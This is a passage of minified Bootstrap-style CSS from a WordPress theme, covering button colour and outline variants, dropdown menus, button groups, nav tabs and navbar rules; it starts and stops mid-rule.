rgba(217,164,6,0.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,0.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,0.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light,.rte .wp-block-buttons .wp-block-button .has-light-background-color{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-light:hover,.rte .wp-block-buttons .wp-block-button .has-light-background-color:hover{color:#000;background-color:#f5f6f8;border-color:#f4f5f8}.btn-check:focus+.btn-light,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-light-background-color,.btn-light:focus,.rte .wp-block-buttons .wp-block-button .has-light-background-color:focus{color:#000;background-color:#f5f6f8;border-color:#f4f5f8;box-shadow:0 0 0 .25rem rgba(207,207,210,0.5)}.btn-check:checked+.btn-light,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-light-background-color,.btn-check:active+.btn-light,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-light-background-color,.btn-light:active,.rte .wp-block-buttons .wp-block-button .has-light-background-color:active,.btn-light.active,.rte .wp-block-buttons .wp-block-button .active.has-light-background-color,.show>.btn-light.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-light-background-color{color:#000;background-color:#f5f6f9;border-color:#f4f5f8}.btn-check:checked+.btn-light:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-light-background-color:focus,.btn-check:active+.btn-light:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-light-background-color:focus,.btn-light:active:focus,.rte .wp-block-buttons .wp-block-button .has-light-background-color:active:focus,.btn-light.active:focus,.rte .wp-block-buttons .wp-block-button .active.has-light-background-color:focus,.show>.btn-light.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-light-background-color:focus{box-shadow:0 0 0 .25rem rgba(207,207,210,0.5)}.btn-light:disabled,.rte .wp-block-buttons .wp-block-button .has-light-background-color:disabled,.btn-light.disabled,.rte .wp-block-buttons .wp-block-button .disabled.has-light-background-color{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-dark,.rte .wp-block-buttons .wp-block-button .has-dark-background-color{color:#fff;background-color:#575959;border-color:#575959}.btn-dark:hover,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:hover{color:#fff;background-color:#4a4c4c;border-color:#464747}.btn-check:focus+.btn-dark,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-dark-background-color,.btn-dark:focus,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:focus{color:#fff;background-color:#4a4c4c;border-color:#464747;box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn-check:checked+.btn-dark,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-dark-background-color,.btn-check:active+.btn-dark,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-dark-background-color,.btn-dark:active,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:active,.btn-dark.active,.rte .wp-block-buttons .wp-block-button .active.has-dark-background-color,.show>.btn-dark.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-dark-background-color{color:#fff;background-color:#464747;border-color:#414343}.btn-check:checked+.btn-dark:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-dark-background-color:focus,.btn-check:active+.btn-dark:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-dark-background-color:focus,.btn-dark:active:focus,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:active:focus,.btn-dark.active:focus,.rte .wp-block-buttons .wp-block-button .active.has-dark-background-color:focus,.show>.btn-dark.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-dark-background-color:focus{box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn-dark:disabled,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:disabled,.btn-dark.disabled,.rte .wp-block-buttons .wp-block-button .disabled.has-dark-background-color{color:#fff;background-color:#575959;border-color:#575959}.btn-outline-primary{color:#429cdd;border-color:#429cdd}.btn-outline-primary:hover{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(66,156,221,0.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(66,156,221,0.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#429cdd;background-color:transparent}.btn-outline-secondary{color:#0f1f67;border-color:#0f1f67}.btn-outline-secondary:hover{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(15,31,103,0.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(15,31,103,0.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#0f1f67;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,0.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,0.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,0.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,0.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,0.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,0.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,0.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,0.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f3f4f7;border-color:#f3f4f7}.btn-outline-light:hover{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(243,244,247,0.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(243,244,247,0.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f3f4f7;background-color:transparent}.btn-outline-dark{color:#575959;border-color:#575959}.btn-outline-dark:hover{color:#fff;background-color:#575959;border-color:#575959}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(87,89,89,0.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#575959;border-color:#575959}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(87,89,89,0.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#575959;background-color:transparent}.btn-link{font-weight:400;color:#429cdd;text-decoration:underline}.btn-link:hover{color:#357db1}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.rte .wp-block-buttons .btn-group-lg>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-lg>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.rte .wp-block-buttons .btn-group-sm>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-sm>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#575959;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:4px}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,0.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#429cdd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,0.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,0.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#429cdd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,0.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.rte .wp-block-buttons .btn-group>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit],.btn-group-vertical>.btn,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.rte .wp-block-buttons .btn-group>.btn-check:checked+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-check:checked+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-check:checked+input[type=submit],.btn-group>.btn-check:focus+.btn,.rte .wp-block-buttons .btn-group>.btn-check:focus+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-check:focus+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-check:focus+input[type=submit],.btn-group>.btn:hover,.rte .wp-block-buttons .btn-group>.wp-block-button__link:hover,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:hover,.btn-group>.btn:focus,.rte .wp-block-buttons .btn-group>.wp-block-button__link:focus,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:focus,.btn-group>.btn:active,.rte .wp-block-buttons .btn-group>.wp-block-button__link:active,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:active,.btn-group>.btn.active,.rte .wp-block-buttons .btn-group>.active.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>input.active[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>input.active[type=submit],.btn-group-vertical>.btn-check:checked+.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-check:checked+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-check:checked+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-check:checked+input[type=submit],.btn-group-vertical>.btn-check:focus+.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-check:focus+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-check:focus+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-check:focus+input[type=submit],.btn-group-vertical>.btn:hover,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:hover,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:hover,.btn-group-vertical>.btn:focus,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:focus,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:focus,.btn-group-vertical>.btn:active,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:active,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:active,.btn-group-vertical>.btn.active,.rte .wp-block-buttons .btn-group-vertical>.active.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input.active[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input.active[type=submit]{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.rte .wp-block-buttons .btn-group>.wp-block-button__link:not(:first-child),.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:not(:first-child),.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .btn-group>.wp-block-button__link:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle),.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.rte .wp-block-buttons .btn-group>.btn-group:not(:last-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-group:not(:last-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-group:not(:last-child)>input[type=submit]{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.rte .wp-block-buttons .btn-group>.wp-block-button__link:nth-child(n+3),.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:nth-child(n+3),.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.rte .wp-block-buttons .btn-group>:not(.btn-check)+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>:not(.btn-check)+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>:not(.btn-check)+input[type=submit],.btn-group>.btn-group:not(:first-child)>.btn,.rte .wp-block-buttons .btn-group>.btn-group:not(:first-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-group:not(:first-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-group:not(:first-child)>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:22.5px;padding-left:22.5px}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.rte .wp-block-buttons .btn-group-sm>.wp-block-button__link+.dropdown-toggle-split,.rte .wp-block-buttons .wpcf7 form .btn-group-sm>input[type=submit]+.dropdown-toggle-split,.wpcf7 form .rte .wp-block-buttons .btn-group-sm>input[type=submit]+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.rte .wp-block-buttons .btn-group-lg>.wp-block-button__link+.dropdown-toggle-split,.rte .wp-block-buttons .wpcf7 form .btn-group-lg>input[type=submit]+.dropdown-toggle-split,.wpcf7 form .rte .wp-block-buttons .btn-group-lg>input[type=submit]+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit],.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:not(:first-child),.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:not(:first-child),.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle),.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:last-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit]{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn ~ .btn,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link ~ .btn,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit] ~ .btn,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit] ~ .btn,.rte .wp-block-buttons .btn-group-vertical>.btn ~ .wp-block-button__link,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link ~ .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit] ~ .wp-block-button__link,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit] ~ .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn ~ input[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.wp-block-button__link ~ input[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit] ~ input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn ~ input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link ~ input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit] ~ input[type=submit],.btn-group-vertical>.btn-group:not(:first-child)>.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:first-child)>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit]{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#429cdd;text-decoration:none;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#357db1}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:4px;border-top-right-radius:4px}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:4px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#429cdd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:4px;transition:box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media (min-width: 